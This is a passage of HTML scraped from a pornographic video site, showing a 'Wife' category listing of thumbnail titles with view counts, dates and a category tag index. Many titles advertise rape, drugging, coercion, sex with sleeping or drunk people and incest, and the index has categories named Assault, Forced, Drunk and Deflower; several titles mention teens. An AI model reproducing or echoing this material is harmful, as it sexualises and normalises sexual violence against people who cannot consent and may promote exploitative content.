                                <img data-sg="3514ed10df4a9b49" src="/thumbs/961/3824942640265861961_0.jpg"/>
                            </div>
                            <span class="thumb-desc">name of this movie.plz</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:14</span>
                                <span class="thumb-views">18817</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639424929364/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ad2afe54" src="/thumbs/364/3824942639424929364_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Husband forced to watch drugged wife get fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:32</span>
                                <span class="thumb-views">7647</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640257838786/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Vintage Brunette in Restaurant Restroom</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:00</span>
                                <span class="thumb-views">1868</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636937538118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018e86a46" src="/thumbs/118/3824942636937538118_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Amateur Sister Finally Gives Up Her Asshole!!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:40</span>
                                <span class="thumb-views">3988</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636521163609/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1000170b59" src="/thumbs/609/3824942636521163609_0.jpg"/>
                            </div>
                            <span class="thumb-desc">MOM you&#039;re my WIFE now- SON BLACKMAILS- Cherrie De Ville</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:59</span>
                                <span class="thumb-views">1099</span>
                                <span class="thumb-added">8.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639742960368/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c01fc2f0" src="/thumbs/368/3824942639742960368_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Chaud ...tr&egrave;s chaud....pour voyeurs</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:19</span>
                                <span class="thumb-views">130</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1039951451622492126/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e6ea655d99c47de" src="/thumbs/126/1039951451622492126_0.jpg"/>
                            </div>
                            <span class="thumb-desc">wive in amateur homemade porn being brutalized and violated in rape sex scene.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:19</span>
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">15.11.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732573977389/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95b978b2d" src="/thumbs/389/2705852732573977389_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Submissive Wife - Rough Anal BDSM (FOUND)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:42</span>
                                <span class="thumb-views">130</span>
                                <span class="thumb-added">8.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9003610809010155429/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7cf34053deeaefa5" src="/thumbs/429/9003610809010155429_0.jpg"/>
                            </div>
                            <span class="thumb-desc">korean teens and hot wive mom milf xxx rape videos.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">67</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639608716606/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b81f5d3e" src="/thumbs/606/3824942639608716606_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian wife forced during periods</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:19</span>
                                <span class="thumb-views">1438</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636769617315/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ee625a3" src="/thumbs/315/3824942636769617315_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Japanese forced by black guys creampied multiple times</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:46</span>
                                <span class="thumb-views">12912</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4237422128574215974/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ace58f9a10bb726" src="/thumbs/974/4237422128574215974_0.jpg"/>
                            </div>
                            <span class="thumb-desc">I fucked to my aunt when uncle was not at home Hindi audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:05</span>
                                <span class="thumb-views">533</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7842466864742107866/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6cd60a0ff3b98ada" src="/thumbs/866/7842466864742107866_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Brutally ass fucking the wife with his big cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:23</span>
                                <span class="thumb-views">1489</span>
                                <span class="thumb-added">24.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7271412111843757548/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64e93eca45eb8dec" src="/thumbs/548/7271412111843757548_0.jpg"/>
                            </div>
                            <span class="thumb-desc">forced family porn with drunk milf and sexy wive getting their ass penetrated hard in rape sex movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:58</span>
                                <span class="thumb-views">53</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895871658664/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75169142aa8" src="/thumbs/664/1892856895871658664_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sweet daughter&#039;s friend has had too much to drink!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:16</span>
                                <span class="thumb-views">2939</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639056209205/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109730c535" src="/thumbs/205/3824942639056209205_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Jap wife got forced to blow job - javqds.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:26</span>
                                <span class="thumb-views">3252</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640079884715/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d434d1ab" src="/thumbs/715/3824942640079884715_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Wife forced In Front Of Husband</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">24:48</span>
                                <span class="thumb-views">5187</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638359503136/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106da9e120" src="/thumbs/136/3824942638359503136_0.jpg"/>
                            </div>
                            <span class="thumb-desc">White wife ravaged</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:40</span>
                                <span class="thumb-views">4847</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/728837278777452755/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a1d59a4bc97a8d3" src="/thumbs/755/728837278777452755_0.jpg"/>
                            </div>
                            <span class="thumb-desc">8. hot wife brutally fucked and penetrated in violent rape sex movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">211</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6088403789261021734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="547e5afd140ba226" src="/thumbs/734/6088403789261021734_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Amateur busty wife gets destroyed!!!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:23</span>
                                <span class="thumb-views">284</span>
                                <span class="thumb-added">26.08.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4051993631742354152/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="383b92bd5c25e2e8" src="/thumbs/152/4051993631742354152_0.jpg"/>
                            </div>
                            <span class="thumb-desc">young wive sucking dick for a forced sex movie with oral sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:07</span>
                                <span class="thumb-views">26</span>
                                <span class="thumb-added">27.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639651075234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10baa5b4a2" src="/thumbs/234/3824942639651075234_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cheating Wife lets her husbands friend&#039;s fuck her while he sleeps.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:03</span>
                                <span class="thumb-views">10317</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2110546774931908229/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d4a2b1c11a9a685" src="/thumbs/229/2110546774931908229_0.jpg"/>
                            </div>
                            <span class="thumb-desc">mom enjoys violent sex in a forced family porn flick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:01</span>
                                <span class="thumb-views">81</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733992642313/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b026a709" src="/thumbs/313/2705852733992642313_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She is a Pro!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:40</span>
                                <span class="thumb-views">142</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482548363120048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e57a4db0" src="/thumbs/48/1426482548363120048_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cuckold husband is forced to watch wife India Summer riding black dick</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:43</span>
                                <span class="thumb-views">360</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639819990823/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c4b72727" src="/thumbs/823/3824942639819990823_0.jpg"/>
                            </div>
                            <span class="thumb-desc">wife anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:56</span>
                                <span class="thumb-views">7915</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6096977416240312294/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="549cd0a82a952fe6" src="/thumbs/294/6096977416240312294_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Better than Lady Gaga</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:06</span>
                                <span class="thumb-views">223</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638130233362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105fff8012" src="/thumbs/362/3824942638130233362_0.jpg"/>
                            </div>
                            <span class="thumb-desc">He bent my wife over</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:37</span>
                                <span class="thumb-views">3027</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1726768077082981564/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="17f6b66ad403f4bc" src="/thumbs/564/1726768077082981564_0.jpg"/>
                            </div>
                            <span class="thumb-desc">mature wive is forced to suck the cock and get fucked in rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:47</span>
                                <span class="thumb-views">296</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12137354593010407617/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a8708bb2255758c1" src="/thumbs/617/12137354593010407617_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Dirty Talking Cheating Fat Wife Choked Before Rough Dp Fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:06</span>
                                <span class="thumb-views">150</span>
                                <span class="thumb-added">6.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735318684074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ff3071aa" src="/thumbs/74/2705852735318684074_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Redhead Amateur Slut gets face fucked by her master</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">18:58</span>
                                <span class="thumb-views">150</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732834426167/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96b1dad37" src="/thumbs/167/2705852732834426167_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sex with a young 18 year old whore</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:11</span>
                                <span class="thumb-views">5845</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732313963635/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94c180c73" src="/thumbs/635/2705852732313963635_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot Homemade Fuck and Moaning</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:09</span>
                                <span class="thumb-views">6336</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
      
                </div>
                <div class="pagination">
                <span>1</span><a href="/en/category/124125266/Wife/popular/2/" target="_self">2</a><a href="/en/category/124125266/Wife/popular/3/" target="_self">3</a><a href="/en/category/124125266/Wife/popular/4/" target="_self">4</a><a href="/en/category/124125266/Wife/popular/2/"  target="_self">next</a>
                </div>
    
                <h2 class="title">Categories</h2>
    
                <div class="categories">
                                    <div class="categories-item">
                        <a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
                        <div class="categories-tags">
<a href="/en/category/111542354/africa/popular/1/" target="_self">africa</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ afro/popular/1/" target="_self"> afro</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ african/popular/1/" target="_self"> african</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ south african/popular/1/" target="_self"> south african</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
                        <div class="categories-tags">
<a href="/en/category/111607890/amature/popular/1/" target="_self">amature</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
                        <div class="categories-tags">
<a href="/en/category/111673426/gaping/popular/1/" target="_self">gaping</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/asshole/popular/1/" target="_self">asshole</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/ass fuck/popular/1/" target="_self">ass fuck</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/ass hole/popular/1/" target="_self">ass hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
                        <div class="categories-tags">
<a href="/en/category/111870034/asia/popular/1/" target="_self">asia</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/filipino/popular/1/" target="_self">filipino</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/philippines/popular/1/" target="_self">philippines</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/oriental/popular/1/" target="_self">oriental</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/vietnamese/popular/1/" target="_self">vietnamese</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/indonesia/popular/1/" target="_self">indonesia</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
                        <div class="categories-tags">
<a href="/en/category/111935570/bottom/popular/1/" target="_self">bottom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ seat/popular/1/" target="_self"> seat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ buttocks/popular/1/" target="_self"> buttocks</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ backside/popular/1/" target="_self"> backside</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ butt/popular/1/" target="_self"> butt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
                        <div class="categories-tags">
<a href="/en/category/111018066/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
                        <div class="categories-tags">
<a href="/en/category/112197714/bbw/popular/1/" target="_self">bbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/bbws/popular/1/" target="_self">bbws</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/ ssbbw/popular/1/" target="_self"> ssbbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/ bbwalmy/popular/1/" target="_self"> bbwalmy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/fat/popular/1/" target="_self">fat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/plump/popular/1/" target="_self">plump</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
                        <div class="categories-tags">
<a href="/en/category/112263250/slave/popular/1/" target="_self">slave</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112263250/bondage/popular/1/" target="_self">bondage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112263250/torture/popular/1/" target="_self">torture</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
                        <div class="categories-tags">
<a href="/en/category/112525394/big dick/popular/1/" target="_self">big dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/ huge dick/popular/1/" target="_self"> huge dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/long cock/popular/1/" target="_self">long cock</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/monster cock/popular/1/" target="_self">monster cock</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
                        <div class="categories-tags">
<a href="/en/category/112459858/big tit/popular/1/" target="_self">big tit</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/big boobs/popular/1/" target="_self">big boobs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/ melons/popular/1/" target="_self"> melons</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/busty/popular/1/" target="_self">busty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
                        <div class="categories-tags">
<a href="/en/category/112787538/blowjob/popular/1/" target="_self">blowjob</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
                        <div class="categories-tags">
<a href="/en/category/110886994/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
                        <div class="categories-tags">
<a href="/en/category/113770578/cumpilation/popular/1/" target="_self">cumpilation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ collecting /popular/1/" target="_self"> collecting </a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/aggregation/popular/1/" target="_self">aggregation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compil/popular/1/" target="_self"> compil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compilations/popular/1/" target="_self"> compilations</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compiled/popular/1/" target="_self"> compiled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
                        <div class="categories-tags">
<a href="/en/category/113836114/twosome/popular/1/" target="_self">twosome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ duo/popular/1/" target="_self"> duo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ couplexibition/popular/1/" target="_self"> couplexibition</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ couplefuck /popular/1/" target="_self"> couplefuck </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
                        <div class="categories-tags">
<a href="/en/category/113901650/cream pie/popular/1/" target="_self">cream pie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113901650/ creamy/popular/1/" target="_self"> creamy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113901650/ creamed/popular/1/" target="_self"> creamed</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
                        <div class="categories-tags">
<a href="/en/category/113967186/cum shot/popular/1/" target="_self">cum shot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113967186/cum blast/popular/1/" target="_self">cum blast</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
                        <div class="categories-tags">
<a href="/en/category/114688082/deepthroat/popular/1/" target="_self">deepthroat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114688082/gagging/popular/1/" target="_self">gagging</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114688082/face fucked/popular/1/" target="_self">face fucked</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
                        <div class="categories-tags">
<a href="/en/category/111214674/deflower/popular/1/" target="_self">deflower</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
                        <div class="categories-tags">
<a href="/en/category/114557010/toy/popular/1/" target="_self">toy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114557010/vibrator/popular/1/" target="_self">vibrator</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
                        <div class="categories-tags">
<a href="/en/category/115146834/double anal/popular/1/" target="_self">double anal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        <div class="categories-tags">
<a href="/en/category/114950226//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
                        <div class="categories-tags">
<a href="/en/category/115015762/drink/popular/1/" target="_self">drink</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/boozed/popular/1/" target="_self">boozed</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/drunken/popular/1/" target="_self">drunken</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/sozzled/popular/1/" target="_self">sozzled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
                        <div class="categories-tags">
<a href="/en/category/115212370/ebony/popular/1/" target="_self">ebony</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115212370/black/popular/1/" target="_self">black</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
                        <div class="categories-tags">
<a href="/en/category/115867730/handballing/popular/1/" target="_self">handballing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115867730/fist-fucking/popular/1/" target="_self">fist-fucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
                        <div class="categories-tags">
<a href="/en/category/110821458/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ forces/popular/1/" target="_self"> forces</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ forcing/popular/1/" target="_self"> forcing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ reinforced/popular/1/" target="_self"> reinforced</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
                        <div class="categories-tags">
<a href="/en/category/116523090/foursome/popular/1/" target="_self">foursome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/116523090/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
                        <div class="categories-tags">
<a href="/en/category/116588626/gay/popular/1/" target="_self">gay</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/116588626/men/popular/1/" target="_self">men</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
                        <div class="categories-tags">
<a href="/en/category/117178450/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117178450/group/popular/1/" target="_self">group</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
                        <div class="categories-tags">
